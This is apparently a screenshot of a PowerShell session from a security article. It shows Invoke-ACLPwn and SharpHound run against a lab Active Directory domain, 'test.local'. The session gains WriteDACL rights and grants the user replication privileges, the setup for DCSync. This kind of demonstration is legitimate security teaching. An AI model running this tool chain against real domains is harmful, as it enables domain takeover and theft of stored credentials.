 PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> .\Invoke-ACLPwn.ps1 -SharpHoundLocation .\sharphound.exe -NoDCSync
[*] Integrated login, using account 'zhangs'
[*] Checking if we can bind to AD...
[*] Succesfully bound to AD with supplied info.
[*] Finding primary DC...
[*] Found PDC 'dc2012.test.local'
[*] Finding Naming context for Configururation and Schema stores partitions...
[*] Found configstore: CN=Configuration,DC=test,DC=local
[*] Found schemastore: CN=Schema,CN=Configuration,DC=test,DC=local
[*] Retrieving groupmembership for user zhangs...
[*] User 'zhangs' is member of 3 group(s)
[*] Getting schema classes...
[*] Found 1748 schema classes
[*] Getting extended rights from schema...
[*] Found 80 extended rights
[*] Running SharpHound v2.0.0...
[*] Found 427 ACLs
[+] Got WriteDACL permissions.
[*] Adding ourself as potential replication partner...
[+] Succesful! We can now start replicating some stuff, hold on...
[*] Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> _
安全客（www.anquanke.com）